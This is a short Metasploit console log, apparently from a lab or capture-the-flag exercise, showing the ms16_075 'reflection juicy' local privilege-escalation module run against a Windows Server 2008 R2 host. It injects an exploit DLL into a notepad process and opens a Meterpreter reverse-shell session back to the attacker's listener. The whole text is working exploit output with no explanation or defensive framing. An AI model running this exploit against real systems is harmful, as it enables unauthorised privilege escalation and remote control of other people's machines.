 [msf](Jobs:0 Agents:1) exploit(windows/local/ms16_075_reflection_juicy) >> run
[*] Started reverse TCP handler on 10.10.15.30:4447
[+] Target appears to be vulnerable (Windows Server 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 2848 launched.
[*] Reflectively injecting the exploit DLL into 2848...
[*] Injecting exploit into 2848...
[*] Exploit injected. Injecting exploit configuration into 2848...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (177734 bytes) to 10.129.60.101
[*] Meterpreter session 2 opened (10.10.15.30:4447 -> 10.129.60.101:49167) at 20
25-10-16 08:26:06 -0500